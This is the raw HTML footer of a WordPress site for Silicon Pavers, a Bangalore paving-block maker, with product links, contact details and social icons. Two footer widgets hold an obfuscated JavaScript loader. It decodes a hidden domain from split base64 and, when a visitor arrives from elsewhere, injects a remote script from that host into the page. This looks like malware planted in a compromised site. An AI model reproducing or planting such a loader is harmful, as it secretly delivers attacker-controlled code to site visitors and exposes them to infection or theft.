<div class="kt-adv-headingde1d3d-b7 wp-block-kadence-advancedheading has-theme-palette-3-color has-text-color" data-kb-block="kb-adv-headingde1d3d-b7">Quick Links</div>
</section><section id="block-11" class="widget widget_block">
<ul class="wp-block-list">
<li><a href="https://siliconpavers.com/grass-pavers-in-bangalore/">Grass Pavers</a></li>



<li><a href="https://siliconpavers.com/square-pavers-in-bangalore/">Square Pavers</a></li>



<li><a href="https://siliconpavers.com/interlock-pavers-in-bangalore/">Interlock Pavers</a></li>



<li><a href="https://siliconpavers.com/best-kerb-stones-in-bangalore/">Kerb Stone</a></li>



<li><a href="https://siliconpavers.com/zigzag-pavers-in-bangalore/" data-type="link" data-id="https://siliconpavers.com/zigzag-pavers-in-bangalore/">Zigzag Pavers</a></li>



<li><a href="https://siliconpavers.com/solid-pavers-in-bangalore/" data-type="link" data-id="https://siliconpavers.com/solid-pavers-in-bangalore/">Solid Pavers</a></li>



<li><a href="https://siliconpavers.com/saucer-drains-in-bangalore/" data-type="link" data-id="https://siliconpavers.com/saucer-drains-in-bangalore/">Saucer Drains</a></li>



<li><a href="https://siliconpavers.com/about/">About us</a></li>



<li><a href="https://siliconpavers.com/contact/">Contact Us</a></li>
</ul>
</section><section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</div>
</div><!-- .footer-widget3 -->
					</div>
										<div class="site-footer-middle-section-4 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget4 content-align-default content-tablet-align-center content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer4">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-13" class="widget widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</section><section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="block-18" class="widget widget_block widget_text">
<p>Contact us</p>
</section><section id="block-19" class="widget widget_block widget_text">
<p><a href="https://business.google.com/n/2272927962396559948/profile?fid=5469145085792546127"><strong>Silicon Pavers - Best Tiles | Blocks Manufacturers in Bangalore</strong><br>3/76, 1st Floor, Shiva Building, opp. Kala Mandir, Ramajenya Layout, Marathahalli, Bengaluru, Karnataka 560037</a></p>
</section><section id="block-20" class="widget widget_block widget_text">
<p>Phone : <a href="tel:+919902244443">+91 99022 44443</a></p>
</section><section id="block-21" class="widget widget_block widget_text">
<p>Email : <a href="mailto:suresh@siliconpavers.com">suresh@siliconpavers.com</a></p>
</section>	</div>
</div><!-- .footer-widget4 -->
					</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-2 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-normal">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-standard content-tablet-align-center content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>&copy; 2026 Silicon Pavers | Powered By <a href="https://serphawk.com">SERPHAWK</a></p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
										<div class="site-footer-bottom-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-social content-align-right content-tablet-align-default content-mobile-align-default content-valign-middle content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_social">
	<div class="footer-widget-area-inner footer-social-inner">
		<div class="footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false social-style-filled"><a href="https://www.facebook.com/siliconpavers" aria-label="Facebook" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Facebook</title><path d="M31.997 15.999c0-8.836-7.163-15.999-15.999-15.999s-15.999 7.163-15.999 15.999c0 7.985 5.851 14.604 13.499 15.804v-11.18h-4.062v-4.625h4.062v-3.525c0-4.010 2.389-6.225 6.043-6.225 1.75 0 3.581 0.313 3.581 0.313v3.937h-2.017c-1.987 0-2.607 1.233-2.607 2.498v3.001h4.437l-0.709 4.625h-3.728v11.18c7.649-1.2 13.499-7.819 13.499-15.804z"></path>
				</svg></span></a><a href="https://twitter.com/SiliconPavers" aria-label="Twitter" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-twitter"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-twitter-x-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="23" height="24" viewBox="0 0 23 24"><title>X</title><path d="M13.969 10.157l8.738-10.157h-2.071l-7.587 8.819-6.060-8.819h-6.989l9.164 13.336-9.164 10.651h2.071l8.012-9.313 6.4 9.313h6.989l-9.503-13.831zM11.133 13.454l-8.316-11.895h3.181l14.64 20.941h-3.181l-6.324-9.046z"></path>
				</svg></span></a><a href="https://www.instagram.com/siliconpavers/" aria-label="Instagram" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Instagram</title><path d="M21.138 0.242c3.767 0.007 3.914 0.038 4.65 0.144 1.52 0.219 2.795 0.825 3.837 1.821 0.584 0.562 0.987 1.112 1.349 1.848 0.442 0.899 0.659 1.75 0.758 3.016 0.021 0.271 0.031 4.592 0.031 8.916s-0.009 8.652-0.030 8.924c-0.098 1.245-0.315 2.104-0.743 2.986-0.851 1.755-2.415 3.035-4.303 3.522-0.685 0.177-1.304 0.26-2.371 0.31-0.381 0.019-4.361 0.024-8.342 0.024s-7.959-0.012-8.349-0.029c-0.921-0.044-1.639-0.136-2.288-0.303-1.876-0.485-3.469-1.784-4.303-3.515-0.436-0.904-0.642-1.731-0.751-3.045-0.031-0.373-0.039-2.296-0.039-8.87 0-2.215-0.002-3.866 0-5.121 0.006-3.764 0.037-3.915 0.144-4.652 0.219-1.518 0.825-2.795 1.825-3.833 0.549-0.569 1.105-0.975 1.811-1.326 0.915-0.456 1.756-0.668 3.106-0.781 0.374-0.031 2.298-0.038 8.878-0.038h5.13zM15.999 4.364v0c-3.159 0-3.555 0.014-4.796 0.070-1.239 0.057-2.084 0.253-2.824 0.541-0.765 0.297-1.415 0.695-2.061 1.342s-1.045 1.296-1.343 2.061c-0.288 0.74-0.485 1.586-0.541 2.824-0.056 1.241-0.070 1.638-0.070 4.798s0.014 3.556 0.070 4.797c0.057 1.239 0.253 2.084 0.541 2.824 0.297 0.765 0.695 1.415 1.342 2.061s1.296 1.046 2.061 1.343c0.74 0.288 1.586 0.484 2.825 0.541 1.241 0.056 1.638 0.070 4.798 0.070s3.556-0.014 4.797-0.070c1.239-0.057 2.085-0.253 2.826-0.541 0.765-0.297 1.413-0.696 2.060-1.343s1.045-1.296 1.343-2.061c0.286-0.74 0.482-1.586 0.541-2.824 0.056-1.241 0.070-1.637 0.070-4.797s-0.015-3.557-0.070-4.798c-0.058-1.239-0.255-2.084-0.541-2.824-0.298-0.765-0.696-1.415-1.343-2.061s-1.295-1.045-2.061-1.342c-0.742-0.288-1.588-0.484-2.827-0.541-1.241-0.056-1.636-0.070-4.796-0.070zM14.957 6.461c0.31-0 0.655 0 1.044 0 3.107 0 3.475 0.011 4.702 0.067 1.135 0.052 1.75 0.241 2.16 0.401 0.543 0.211 0.93 0.463 1.337 0.87s0.659 0.795 0.871 1.338c0.159 0.41 0.349 1.025 0.401 2.16 0.056 1.227 0.068 1.595 0.068 4.701s-0.012 3.474-0.068 4.701c-0.052 1.135-0.241 1.75-0.401 2.16-0.211 0.543-0.463 0.93-0.871 1.337s-0.794 0.659-1.337 0.87c-0.41 0.16-1.026 0.349-2.16 0.401-1.227 0.056-1.595 0.068-4.702 0.068s-3.475-0.012-4.702-0.068c-1.135-0.052-1.75-0.242-2.161-0.401-0.543-0.211-0.931-0.463-1.338-0.87s-0.659-0.794-0.871-1.337c-0.159-0.41-0.349-1.025-0.401-2.16-0.056-1.227-0.067-1.595-0.067-4.703s0.011-3.474 0.067-4.701c0.052-1.135 0.241-1.75 0.401-2.16 0.211-0.543 0.463-0.931 0.871-1.338s0.795-0.659 1.338-0.871c0.41-0.16 1.026-0.349 2.161-0.401 1.073-0.048 1.489-0.063 3.658-0.065v0.003zM16.001 10.024c-3.3 0-5.976 2.676-5.976 5.976s2.676 5.975 5.976 5.975c3.3 0 5.975-2.674 5.975-5.975s-2.675-5.976-5.975-5.976zM16.001 12.121c2.142 0 3.879 1.736 3.879 3.879s-1.737 3.879-3.879 3.879c-2.142 0-3.879-1.737-3.879-3.879s1.736-3.879 3.879-3.879zM22.212 8.393c-0.771 0-1.396 0.625-1.396 1.396s0.625 1.396 1.396 1.396 1.396-0.625 1.396-1.396c0-0.771-0.625-1.396-1.396-1.396v0.001z"></path>
				</svg></span></a><a href="https://www.youtube.com/channel/UC9mCEHODPJRDRjAhc3jzoSw/" aria-label="YouTube" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-youtube"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-youtube-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>YouTube</title><path d="M11.109 17.625l7.562-3.906-7.562-3.953v7.859zM14 4.156c5.891 0 9.797 0.281 9.797 0.281 0.547 0.063 1.75 0.063 2.812 1.188 0 0 0.859 0.844 1.109 2.781 0.297 2.266 0.281 4.531 0.281 4.531v2.125s0.016 2.266-0.281 4.531c-0.25 1.922-1.109 2.781-1.109 2.781-1.062 1.109-2.266 1.109-2.812 1.172 0 0-3.906 0.297-9.797 0.297v0c-7.281-0.063-9.516-0.281-9.516-0.281-0.625-0.109-2.031-0.078-3.094-1.188 0 0-0.859-0.859-1.109-2.781-0.297-2.266-0.281-4.531-0.281-4.531v-2.125s-0.016-2.266 0.281-4.531c0.25-1.937 1.109-2.781 1.109-2.781 1.062-1.125 2.266-1.125 2.812-1.188 0 0 3.906-0.281 9.797-0.281v0z"></path>
				</svg></span></a><a href="https://www.linkedin.com/company/siliconpavers/" aria-label="Linkedin" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-linkedin"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-linkedin-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28"><title>Linkedin</title><path d="M3.703 22.094h3.609v-10.844h-3.609v10.844zM7.547 7.906c-0.016-1.062-0.781-1.875-2.016-1.875s-2.047 0.812-2.047 1.875c0 1.031 0.781 1.875 2 1.875h0.016c1.266 0 2.047-0.844 2.047-1.875zM16.688 22.094h3.609v-6.219c0-3.328-1.781-4.875-4.156-4.875-1.937 0-2.797 1.078-3.266 1.828h0.031v-1.578h-3.609s0.047 1.016 0 10.844v0h3.609v-6.062c0-0.313 0.016-0.641 0.109-0.875 0.266-0.641 0.859-1.313 1.859-1.313 1.297 0 1.813 0.984 1.813 2.453v5.797zM24 6.5v15c0 2.484-2.016 4.5-4.5 4.5h-15c-2.484 0-4.5-2.016-4.5-4.5v-15c0-2.484 2.016-4.5 4.5-4.5h15c2.484 0 4.5 2.016 4.5 4.5z"></path>
				</svg></span></a><a href="https://in.pinterest.com/siliconpavers/" aria-label="Pinterest" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-pinterest"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-pinterest-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28"><title>Pinterest</title><path d="M19.5 2c2.484 0 4.5 2.016 4.5 4.5v15c0 2.484-2.016 4.5-4.5 4.5h-11.328c0.516-0.734 1.359-2 1.687-3.281 0 0 0.141-0.531 0.828-3.266 0.422 0.797 1.625 1.484 2.906 1.484 3.813 0 6.406-3.484 6.406-8.141 0-3.516-2.984-6.797-7.516-6.797-5.641 0-8.484 4.047-8.484 7.422 0 2.031 0.781 3.844 2.438 4.531 0.266 0.109 0.516 0 0.594-0.297 0.047-0.203 0.172-0.734 0.234-0.953 0.078-0.297 0.047-0.406-0.172-0.656-0.469-0.578-0.781-1.297-0.781-2.344 0-3 2.25-5.672 5.844-5.672 3.187 0 4.937 1.937 4.937 4.547 0 3.422-1.516 6.312-3.766 6.312-1.234 0-2.172-1.031-1.875-2.297 0.359-1.5 1.047-3.125 1.047-4.203 0-0.969-0.516-1.781-1.594-1.781-1.266 0-2.281 1.313-2.281 3.063 0 0 0 1.125 0.375 1.891-1.297 5.5-1.531 6.469-1.531 6.469-0.344 1.437-0.203 3.109-0.109 3.969h-2.859c-2.484 0-4.5-2.016-4.5-4.5v-15c0-2.484 2.016-4.5 4.5-4.5h15z"></path>
				</svg></span></a></div></div>	</div>
</div><!-- data-section="footer_social" -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<style type="text/css">
#okapi-wasb-button{
    position: fixed;
    z-index: 9999999;
}
    #okapi-wasb-button{
        bottom: 15px;
        right: 15px;
    }
#okapi-wasb-icon{
    opacity: 0.95;
    width: 75px;
    height: 75px;
}
#okapi-wasb-icon:hover{
    opacity: 1;
}
@media only screen and (min-width: 320px){
    #okapi-wasb-button{
					display: block;
		    }
}
@media only screen and (min-width: 768px){
    #okapi-wasb-button{
					display: block;
		    }	    
}
@media only screen and (min-width: 992px){
    #okapi-wasb-button{
					display: block;
		    }
}
</style>
<a href="https://wa.me/919902244443?text=Hi" id="okapi-wasb-button" target="_blank">
	<img id="okapi-wasb-icon" src="https://siliconpavers.com/wp-content/plugins/wa-sticky-button/assets/default.png">
</a>	<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53"><a href="https://siliconpavers.com/">Home</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://siliconpavers.com/about/">About</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-98"><div class="drawer-nav-drop-wrap"><a href="#">Our Products</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-98 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://siliconpavers.com/square-pavers-in-bangalore/">Square Pavers</a></li>
	<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://siliconpavers.com/zigzag-pavers-in-bangalore/">Zigzag Pavers</a></li>
	<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-118 current_page_item menu-item-136"><a href="https://siliconpavers.com/interlock-pavers-in-bangalore/" aria-current="page">Interlocked Pavers</a></li>
	<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://siliconpavers.com/best-kerb-stones-in-bangalore/">Kerb Stones</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://siliconpavers.com/solid-pavers-in-bangalore/">Solid Pavers</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://siliconpavers.com/grass-pavers-in-bangalore/">Grass Pavers</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://siliconpavers.com/saucer-drains-in-bangalore/">Saucer Drains</a></li>
</ul>
</li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://siliconpavers.com/blog/">Blog</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://siliconpavers.com/contact/">Contact</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script src="https://siliconpavers.com/wp-content/cache/wpo-minify/1764745298/assets/wpo-minify-footer-70800cff.min.js" id="wpo_min-footer-0-js"></script>
<script id="wpo_min-footer-1-js-extra">
var wpcf7r = {"ajax_url":"https://siliconpavers.com/wp-admin/admin-ajax.php"};
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=wpo_min-footer-1-js-extra
</script>
<script src="https://siliconpavers.com/wp-content/cache/wpo-minify/1764745298/assets/wpo-minify-footer-d16b25f4.min.js" id="wpo_min-footer-1-js"></script>
</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 21, 2026 9:10 pm (UTC:0) -->
